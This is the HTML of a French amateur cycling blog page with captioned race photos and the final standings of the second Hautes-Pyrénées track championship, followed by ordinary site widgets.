<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2486,ddaf6433a6fc4c22a8236a8d001faf66.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/ddaf6433a6fc4c22a8236a8d001faf66.jpg" /></a><br />
derri&egrave;re, St&eacute;phane fait l&#39;effort<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2491,0c1eb0a8f194d35d73d8085faf51d73f.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/0c1eb0a8f194d35d73d8085faf51d73f.jpg" /></a><br />
et &ccedil;a revient<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2505,2b73d5e31c4b2eb238bd2ae3083556bf.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/2b73d5e31c4b2eb238bd2ae3083556bf.jpg" /></a><br />
&ccedil;a se regarde un peu...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2511,207c840b49d69436342f4dfd2d6c9435.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/207c840b49d69436342f4dfd2d6c9435.jpg" /></a><br />
le peloton se reforme enti&egrave;rement, jolie course n&#39;emp&ecirc;che, c&#39;est le but du jeu non?<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2513,3c62833c50ccf9d2cb135f3b28a25388.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/3c62833c50ccf9d2cb135f3b28a25388.jpg" /></a><br />
2 tours de l&#39;arriv&eacute;e, Alex attaque, Adrien lui prend la roue<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2514,69ca534f484785b9e003f2b24a923e24.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/69ca534f484785b9e003f2b24a923e24.jpg" /></a><br />
derri&egrave;re David doit r&eacute;agir, la 2&egrave;me place est en jeu...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2520,0ee3f3a17d8da2e48d2bbbabbbaaa67a.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/0ee3f3a17d8da2e48d2bbbabbbaaa67a.jpg" /></a><br />
Adrien l&#39;emporte<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2521,6c53b719db925ff2910c0016f8e8a6a7.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/6c53b719db925ff2910c0016f8e8a6a7.jpg" /></a><br />
devant Alex<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2522,2400a2f3db913af2e0b471bc303089c3.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/2400a2f3db913af2e0b471bc303089c3.jpg" /></a><br />
pour la 3&egrave;me place, j&#39;ajuste David tr&egrave;s fort sur la ligne, il ne fera que 3&egrave;me au g&eacute;n&eacute;ral, mais pour une premi&egrave;re, c&#39;est un bel encouragement pour l&#39;avenir.. &agrave; condition qu&#39;il change les cales et les p&eacute;dales.....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2529,39c3acde257e78acf3f496b3d3373649.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/39c3acde257e78acf3f496b3d3373649.jpg" /></a><br />
voil&agrave; le podium du 2&egrave;me championnat des Hautes Pyr&eacute;n&eacute;es sur piste.. l&#39;an prochain, on va faire le n&eacute;cessaire pour au moins doubler les comp&eacute;titeurs..<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2531,34c1778af4dab57fd57bfef8f4c6f7ad.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/34c1778af4dab57fd57bfef8f4c6f7ad.jpg" /></a></p>

<p>et &ccedil;a se termine par de grands sourires... voil&agrave; l&#39;ambiance qu&#39;on veut avoir l&agrave; aussi...</p>

<p>Classement final</p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:735pt" width="981">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6798;width:143pt" width="191" />
		<col style="mso-width-source:userset;mso-width-alt:3953;width:83pt" width="111" />
		<col style="mso-width-source:userset;mso-width-alt:2588;width:55pt" width="73" />
		<col style="mso-width-source:userset;mso-width-alt:7082;width:149pt" width="199" />
		<col span="2" style="width:62pt" width="83" />
	</colgroup>
	<tbody>
		<tr height="20" style="height:15.0pt">
			<td class="xl74" height="20" style="height:15.0pt;width:28pt" width="37">&nbsp;</td>
			<td class="xl75" style="width:153pt" width="204">Classement final</td>
			<td class="xl74" style="width:143pt" width="191">&nbsp;</td>
			<td class="xl74" style="width:83pt" width="111">&nbsp;</td>
			<td class="xl74" style="width:55pt" width="73">&nbsp;</td>
			<td style="width:149pt" width="199">&nbsp;</td>
			<td style="width:62pt" width="83">&nbsp;</td>
			<td style="width:62pt" width="83">&nbsp;</td>
		</tr>
		<tr height="20" style="height:15.0pt">
			<td class="xl74" height="20" style="height:15.0pt">&nbsp;</td>
			<td class="xl74">&nbsp;</td>
			<td class="xl74">&nbsp;</td>
			<td class="xl74">&nbsp;</td>
			<td class="xl74">&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">Dos</td>
			<td class="xl68" style="border-top:none;border-left:none">Nom et Pr&eacute;nom</td>
			<td class="xl68" style="border-top:none;border-left:none">Soci&eacute;t&eacute;</td>
			<td class="xl68" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl68" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl69" style="border-left:none">&nbsp;</td>
			<td class="xl69" style="border-left:none">&nbsp;</td>
			<td class="xl71" style="border-left:none">TOTAL</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl73" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl71" style="border-top:none;border-left:none">&nbsp;</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">Tour Lanc&eacute;</td>
			<td class="xl72" style="border-top:none;border-left:none">Course<span style="mso-spacerun:yes">&nbsp;</span></td>
			<td class="xl72" style="border-top:none;border-left:none">Poursuite</td>
			<td class="xl72" style="border-top:none;border-left:none">Scratch</td>
			<td class="xl71" style="border-top:none;border-left:none">&nbsp;</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">aux points</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl71" style="border-top:none;border-left:none">&nbsp;</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">1</td>
			<td class="xl70" style="border-top:none;border-left:none">DEJEANNE Adrien</td>
			<td class="xl70" style="border-top:none;border-left:none">Tarbes Cycliste Comp&eacute;tition</td>
			<td class="xl69" style="border-top:none;border-left:none">2</td>
			<td class="xl69" style="border-top:none;border-left:none">4</td>
			<td class="xl69" style="border-top:none;border-left:none">1</td>
			<td class="xl69" style="border-top:none;border-left:none">1</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">8</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">2</td>
			<td class="xl70" style="border-top:none;border-left:none">CASSAGNE Alexandre</td>
			<td class="xl70" style="border-top:none;border-left:none">A L Tostat</td>
			<td class="xl69" style="border-top:none;border-left:none">3</td>
			<td class="xl69" style="border-top:none;border-left:none">6</td>
			<td class="xl69" style="border-top:none;border-left:none">2</td>
			<td class="xl69" style="border-top:none;border-left:none">2</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">13</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">3</td>
			<td class="xl70" style="border-top:none;border-left:none">DAFFOS David</td>
			<td class="xl70" style="border-top:none;border-left:none">D&eacute;jant&eacute;s 65</td>
			<td class="xl69" style="border-top:none;border-left:none">5</td>
			<td class="xl69" style="border-top:none;border-left:none">1</td>
			<td class="xl69" style="border-top:none;border-left:none">3</td>
			<td class="xl69" style="border-top:none;border-left:none">4</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">13</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">4</td>
			<td class="xl70" style="border-top:none;border-left:none">GUINLE Alain</td>
			<td class="xl70" style="border-top:none;border-left:none">A L Tostat</td>
			<td class="xl69" style="border-top:none;border-left:none">4</td>
			<td class="xl69" style="border-top:none;border-left:none">8</td>
			<td class="xl69" style="border-top:none;border-left:none">8</td>
			<td class="xl69" style="border-top:none;border-left:none">3</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">23</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">5</td>
			<td class="xl70" style="border-top:none;border-left:none">CARMOUZE St&eacute;phane</td>
			<td class="xl70" style="border-top:none;border-left:none">Tarbes Cycliste Comp&eacute;tition</td>
			<td class="xl69" style="border-top:none;border-left:none">6</td>
			<td class="xl69" style="border-top:none;border-left:none">7</td>
			<td class="xl69" style="border-top:none;border-left:none">4</td>
			<td class="xl69" style="border-top:none;border-left:none">6</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">23</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">6</td>
			<td class="xl70" style="border-top:none;border-left:none">BOIL Louis</td>
			<td class="xl70" style="border-top:none;border-left:none">A L Tostat</td>
			<td class="xl69" style="border-top:none;border-left:none">9</td>
			<td class="xl69" style="border-top:none;border-left:none">2</td>
			<td class="xl69" style="border-top:none;border-left:none">5</td>
			<td class="xl69" style="border-top:none;border-left:none">8</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">24</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">7</td>
			<td class="xl70" style="border-top:none;border-left:none">SIRAN Jonathan</td>
			<td class="xl70" style="border-top:none;border-left:none">Tarbes Cycliste Comp&eacute;tition</td>
			<td class="xl69" style="border-top:none;border-left:none">7</td>
			<td class="xl69" style="border-top:none;border-left:none">5</td>
			<td class="xl69" style="border-top:none;border-left:none">7</td>
			<td class="xl69" style="border-top:none;border-left:none">9</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">28</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">8</td>
			<td class="xl70" style="border-top:none;border-left:none">LANES Philippe</td>
			<td class="xl70" style="border-top:none;border-left:none">Edelweiss</td>
			<td class="xl69" style="border-top:none;border-left:none">1</td>
			<td class="xl69" style="border-top:none;border-left:none">3</td>
			<td class="xl69" style="border-top:none;border-left:none">12</td>
			<td class="xl69" style="border-top:none;border-left:none">12</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">28</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">9</td>
			<td class="xl70" style="border-top:none;border-left:none">TARTAS Dominique</td>
			<td class="xl70" style="border-top:none;border-left:none">V C P L</td>
			<td class="xl69" style="border-top:none;border-left:none">10</td>
			<td class="xl69" style="border-top:none;border-left:none">11</td>
			<td class="xl69" style="border-top:none;border-left:none">6</td>
			<td class="xl69" style="border-top:none;border-left:none">5</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">32</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">10</td>
			<td class="xl70" style="border-top:none;border-left:none">SOLANS Pierre</td>
			<td class="xl70" style="border-top:none;border-left:none">Tarbes Cycliste Comp&eacute;tition</td>
			<td class="xl69" style="border-top:none;border-left:none">8</td>
			<td class="xl69" style="border-top:none;border-left:none">9</td>
			<td class="xl69" style="border-top:none;border-left:none">10</td>
			<td class="xl69" style="border-top:none;border-left:none">7</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">34</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">11</td>
			<td class="xl70" style="border-top:none;border-left:none">SOLANS Pascal</td>
			<td class="xl70" style="border-top:none;border-left:none">Tarbes Cycliste Comp&eacute;tition</td>
			<td class="xl69" style="border-top:none;border-left:none">11</td>
			<td class="xl69" style="border-top:none;border-left:none">10</td>
			<td class="xl69" style="border-top:none;border-left:none">9</td>
			<td class="xl69" style="border-top:none;border-left:none">10</td>
			<td align="right" class="xl71" style="border-top:none;border-left:none">40</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl71" style="border-top:none;border-left:none">&nbsp;</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl69" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl70" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl71" style="border-top:none;border-left:none">&nbsp;</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/piste-15-sept.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '57df03ad95e202068bce1270', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

